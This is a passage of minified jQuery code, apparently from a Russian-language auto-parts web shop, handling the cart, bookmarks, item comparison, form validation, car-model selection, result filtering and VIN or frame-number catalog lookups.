{$('.this-info').parent().remove();var el=$(element);$('.'+gid).after('<tr><td colspan="20" class="this-info"><i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i></td></tr>');$.get(url,null,function(data){$('.this-info').html(data);$("html, body").animate({scrollTop:($(element).offset().top-100)},1500);});return false;}
function getinfotext(url)
{$.fancybox({'width':'75%','height':'75%','href':url,'type':'ajax'});return false;}
function getlogin(){var backurl=window.location.href;$.fancybox({'width':'75%','height':'75%','href':'/account/signin/?prelogin=form&backurl='+encodeURIComponent(backurl),'type':'ajax'});return false;}
function sg(id){$('.saved_groups').css('height','auto');$(id).remove();}
function reflect(v){$('.filter-query').val(v);repeatact();return false;}
function without_cost(){$('#without_cost').toggle();return false;}
function addnote(article,brand,descr,url,account_id,noteid)
{$.get('/search_notepad/addnote/?article='+article+'&brand='+brand+'&descr='+descr+'&url='+url+'&account_id='+account_id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark"></span>');});}
function unsetnote(id,noteid)
{$.get('/search_notepad/unsetnote/?id='+id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark-o"></span>');});}
function looksorting(url,sort)
{looksortingcatalog(url,sort);}
function looksortingcatalog(url,sort){if(url)
{$('#ajax_indicator').fadeIn();location=url+'&sort='+sort+'';}}
function group_result_search(item,key)
{console.log(key);if($(item).html()=='Свернуть предложения'){$(item).html('Остальные предложения');$('.'+key).fadeOut();}
else{$(item).html('Свернуть предложения');$('.'+key).fadeIn();}
return false;}
function cart(item_id,id,type,price,purchase,descr,article,brand,min,timedelivery,pimg){if(typeof isLogged!=='undefined'&&isLogged==0){getlogin();return false;}
NProgress.start();var cart_item_min=$('#cart_item_min_'+item_id).val();var cart_item=$('#cart_item_'+item_id).val();var wbs_params=$('#wbs_params_'+item_id).val();if(cart_item%cart_item_min){alert('Внимание! Заказ возможен только с минимальной кратностью: '+cart_item_min+'');}else{var cc=cart_item;if(!cart_item)
cc=1;if(!timedelivery)
timedelivery=0;var mmax=$('#cart_item_'+item_id).attr("max");mmax=parseInt(mmax);if(mmax){if(mmax<cc){alert('Максимальное количество может быть: '+mmax);return false;}}
var prerape_params='id='+id+'&ccount='+cc+'&type='+type+'&price='+price+'&purchase='+purchase+'&descr='+descr+'&article='+article+'&brand='+brand+'&min='+min+'&timedelivery='+timedelivery+'&wbs_params='+wbs_params+'&pimg='+pimg+'&detail_id='+item_id+'';$('#cart-next').show();$.post('/cart/add/?'+prerape_params,null,function(xbox)
{if(xbox=='access-error')
{$('#ajax_indicator').fadeIn();location='/account/';}
$.get('/cart/totalsum/',null,function(xboxtotalsum)
{$(".xbox-all").show();if(xbox>99)
xbox='99+';$(".xbox-cart").html(xbox);$(".xbox-cart-totalsum").html(xboxtotalsum);$("#pre-"+item_id).parent().find('.ui-spinner, .outboxview').remove();$("#pre-"+item_id).addClass('btn-cart btn-cart-ok');$("#pre-"+item_id).html('<i class="icon icon-shopping-cart"></i> В корзине');$("#pre-"+item_id).removeAttr('onclick').attr('href','/cart/');NProgress.done();$('.fade').removeClass('out');});});}
return false;}
function models(id){$('#ajax_MOD_ID').html('пожалуйста, подождите...');$.post('/search/get_list_models/?id='+id+'&ajax=true',null,function(data){$("#ajax_MOD_ID").html(data);});}
function noticecart(id){$('#cart-ajax-'+id).show();$('#cart-ajax-'+id).addClass("animated tada");setTimeout('alertAjax('+id+')',1000);}
function alertAjax(id){$('#cart-ajax-'+id).hide();}
function mftab(obj,id){$('.mftabs > div.my-tab').hide();$('.tabNavigation>li>a').removeClass('selected');$('#'+id).show();$(obj).addClass('selected');$('#u'+id).addClass('selected');}
function checkaddcar(){var err='';var f=$('#s1').val();if(f==""){err+='Необходимо выбрать - Марка'+'\n';}
var f=$('#s2').val();if(f==""){err+='Необходимо выбрать - Модель'+'\n';}
var f=$('#s3').val();if(f==""){err+='Необходимо выбрать - Модификация'+'\n';}
var f=$('#cyear').val();if(f==""){err+='Необходимо выбрать - Год выпуска'+'\n';}
var f=$('#cvin').val();if(f==""){err+='Необходимо выбрать - VIN'+'\n';}
if(err==""){return true;}
else{alert(err);return false;}}
function ajax_models(items){$('#car_name').val('');$("#ajax_models_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_models/?id='+id,null,function(data){$("#ajax_models_result").html(data);var val=$("#s1 option:selected").text();$('#car_name').val(val);});}
function ajax_types(items){$('#car_name').val('');$("#ajax_types_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_types/?id='+id,null,function(data){$("#ajax_types_result").html(data);var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();$('#car_name').val(val1+val2);});}
function ajax_set_car(items){var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();var val3=$("#s3 option:selected").text();$('#car_name').val(val1+val2+val3);$('#car_done').html('OK!');}
function chkaccountedit(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_email').val();if(msg1==""){err+='err';$('#form_email_err').html('Необходимо заполнить поле - E-mail');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_phones').val();if(msg1==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле - Телефон');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_country').val();if(msg1==""){err+='err';$('#form_country_err').html('Необходимо заполнить поле - Страна');$('#form_country').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_address').val();if(msg1==""){err+='err';$('#form_address_err').html('Необходимо заполнить поле - Адрес');$('#form_address').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkreg()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#is_firm').is(":checked"))
{var v=$('#form_firm_name').val();if(v==""){err+='err';$('#form_firm_name_err').html('Необходимо заполнить поле');$('#form_firm_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_firm_inn').val();if(v==""){err+='err';$('#form_firm_inn_err').html('Необходимо заполнить поле');$('#form_firm_inn').removeClass('form_elements').addClass('form_elements_err');}}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass2').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var p1=$('#form_pass1').val();var p2=$('#form_pass2').val();if(p1!=p2){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name2').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name2').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name3').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name3').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_phones').val();if(v==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
if(!$('#is_agree1').is(":checked")){err+='err';$('#form_agree1_err').html('Необходимо согласится с правилами');$('#form_agree1').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkchangepass()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_old_pass').val();if(msg1==""){err+='err';$('#form_old_pass_err').html('Необходимо заполнить поле - Старый пароль');$('#form_old_pass').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле - Новый пароль');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg2=$('#form_pass2').val();if(msg2==""||msg1!=msg2){err+='err';$('#form_pass2_err').html('Необходимо заполнить поле - Подтверждение пароля, либо Пароли не совпадают');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkremide(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkadddetail(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var f=$('#BRAND_ID').val();if(f==""){err+='err';$('#BRAND_ID_err').html('Необходимо заполнить поле');$('#BRAND_ID').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#ARTICLE').val();if(f==""){err+='err';$('#ARTICLE_err').html('Необходимо заполнить поле');$('#ARTICLE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#PRICE').val();if(f==""){err+='err';$('#PRICE_err').html('Необходимо заполнить поле');$('#PRICE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#DESCR').val();if(f==""){err+='err';$('#DESCR_err').html('Необходимо заполнить поле');$('#DESCR').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#BOX').val();if(f==""){err+='err';$('#BOX_err').html('Необходимо заполнить поле');$('#BOX').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function office_toggle(i){$('.city-offcies').hide();$('#office-'+i).show();return false;}
function toogleMap()
{if($('body').hasClass('map-open'))
{$('body').removeClass('map-open');$('.content').removeClass('map-open-content');$('.map-content-review').height(350);}
else
{$('body').addClass('map-open');$('.content').addClass('map-open-content');$('.map-content, .map-content-review').height($('body').height());$('.map-content').height(window.innerHeight);$('html, body').animate({scrollTop:$('#footer-map').offset().top},250);ymaps.redraw();}}
function chkcontactfrom()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($.trim($('#form_phone_ctn').val())==""){err+='err';$('#form_phone_ctn_err').html('Необходимо заполнить поле - Телефон для связи');$('#form_phone_ctn').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err=="")
return true;else
return false;}
function chkfaq(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_message').val();if(msg1==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chktestim(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function _get_models(ths,id,mark)
{$('#res-models').remove();$(ths).after('<div id="res-models"></div>');$('.bmrk a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('');$('#res-models').html('<img src="/media/img/2-0.gif">');$.get('/detail/models/?artid='+id+'&mark='+mark,null,function(data){$('#res-models').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function _get_types(ths,id,mark,model)
{$('#res-types').remove();$(ths).after('<div id="res-types"></div>');$('.bmod a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('<img src="/media/img/2-0.gif">');$.get('/detail/types/?artid='+id+'&mark='+mark+'&model='+model,null,function(data){$('#res-types').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function filterquery(e,string)
{$('.filter-query').val('');if($(e).find('.min-g-brand').is(":checked"))
$(e).find('.min-g-brand').removeAttr("checked");else
$(e).find('.min-g-brand').attr("checked","checked");var bcount=0;$('.filterResultTable tbody tr').hide().removeClass('visible');$('.filterResultTable tbody tr').each(function(y,a){var f_dp=$(this).attr('data-price')*1;var f_db=$(this).attr('data-box')*1;var f_dd=$(this).attr('data-delivery')*1;if((f_dp>=$("#gp0").val()&&f_dp<=$("#gp1").val())&&(f_db>=$("#gb0").val()&&f_db<=$("#gb1").val())&&(f_dd>=$("#gd0").val()&&f_dd<=$("#gd1").val()))
{$('.min-g-brand').each(function(z,b){if($(b).is(":checked")){bcount++;query=$.trim($(b).val());query=query.replace(/ /gi,'|');if($(a).text().search(new RegExp(query,"i"))>0){$(a).show().addClass('visible');}}});}
else
$(this).hide();});if(bcount==0)
{repeatact();$('.g-min').hide();$('.filter-query').focus();}}
function faq(fid)
{$('#faq'+fid).toggle();return false;}
function preload_search(url){$('#ajax_indicator').fadeIn();location=url;return true;}
function vindelete(el){$(el).parent().parent().remove();return false;}
function compare(id,compareid)
{var el=$('#compare-input-'+id).data('selector');if(el==1)
{$.get('/compare/addcompare/?id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('В сравнении');$('#compare-input-'+id).data('selector',0).attr('data-selector',0);$('#compare-input-'+id).attr('checked',1);$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-square-o').addClass('fa-check-square');});}
else if(el==0)
{$.get('/compare/unsetcompare/?delete_id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('К сравнению');$('#compare-input-'+id).data('selector',1).attr('data-selector',1);$('#compare-input-'+id).removeAttr('checked');$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-check-square').addClass('fa-square-o');});}
else if(el=='all')
{$.get('/compare/unsetallcompare/',function(data){$('.cmp').removeAttr('checked');$('.cmp').data('selector',1).attr('data-selector',1);$('.is_note_item').html('К сравнению');$('.count_compare').html(data);$('.article-field-active').find('i').removeClass('fa-check-square').addClass('fa-square-o');$("body,html").animate({scrollTop:($('.header-menu-line').offset().top-$('.search-item-content').height()-20)},500);});}
return false;}
function comparedel(id,compareid,idgroup)
{$.get('/compare/unsetcompare/?compare_val='+compareid+'&delete_id='+id+'&id_group='+idgroup,function(data){$('#compare_all').html(data);$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});}
function filter(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function repeatact(){filter('.filterResultTable tbody tr',$('.filter-query').val());}
function CheckVinValueHeader(value,submit_btn)
{$('#ajax_indicator').fadeIn();value=value.replace(/[^\da-zA-Z]/g,'');var expr=new RegExp('\^[A-z0-9]{12}[0-9]{5}\$','i');if(expr.test(value)){jQuery(submit_btn).attr('disabled','1');jQuery('#VINInputHeader').attr('class','g_input');window.location='/laximo-catalogs/vehicles?ft=findByVIN&c=&vin=$vin$&ssd='.replace('\$vin\$',value);}else
jQuery('#VINInputHeader').attr('class','g_input_error');}
function checkFrameValueHeader(frame,frameno,submit_btn)
{$('#ajax_indicator').fadeIn();var frexpr=new RegExp('\^[A-z0-9]{3,7}\$','i');var frnexpr=new RegExp('\^[0-9]{3,7}\$','i');var result=true;if(frexpr.test(frame))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(frnexpr.test(frameno))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(result){jQuery(submit_btn).attr('disabled','1');window.location='/laximo-catalogs/vehicles?ft=findByFrame&c=&frame=$frame$&frameNo=$frameno$'.replace('\$frame\$',frame).replace('\$frameno\$',frameno);}
return false;}